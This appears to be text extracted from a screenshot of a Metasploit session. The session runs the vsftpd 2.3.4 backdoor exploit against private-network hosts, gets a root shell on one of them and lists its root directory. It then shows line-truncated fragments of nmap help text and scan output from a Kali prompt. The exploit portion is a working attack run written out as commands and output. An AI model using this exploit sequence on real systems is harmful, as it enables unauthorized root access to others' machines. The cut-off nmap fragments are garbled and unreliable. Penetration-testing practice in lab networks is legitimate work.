 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.44.172
RHOST => 192.168.44.172
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.44.172:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) > run
[-] 192.168.44.172:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.44.172:21) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.44.179
RHOST => 192.168.44.179
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.44.179:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.44.179:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.44.179:21 - USER: 331 Please specify the password.
[+] 192.168.44.179:21 - Backdoor service has been spawned, handling...
[+] 192.168.44.179:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.45.176:41551 -> 192.168.44.179:6200) at 2017-02-28 08:46:41 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
--stylesheet
--webxml: Ref
--no-styleshe
MISC:
-6: Enable IP
-A: Enable OS
--datadir <di
--privileged:
--unprivileged
-V: Print ver
-h: Print this
EXAMPLES:
nmap -v -A sca
nmap -v -sn 19
nmap -v -iR 10
SEE THE MAN PAG
root@kali:~# nm
Starting Nmap 7
scan repor
Host is up (0.00
All 1000 scanne
MAC Address: 08
Nmap done: 1 IP
root@kali:~# nm
Starting Nmap 7
Nmap scan repor
Host is up (0.00
Not shown: 999
PORT STATE SER
80/tcp open htt
MAC Address: 08
Nmap done: 1 IP
root@kali:~# nm
Starting Nmap 7
Nmap scan repor
Host is up (0.03
All 1000 scanne
MAC Address: 98
Nmap done: 1 IP
root@kali:~#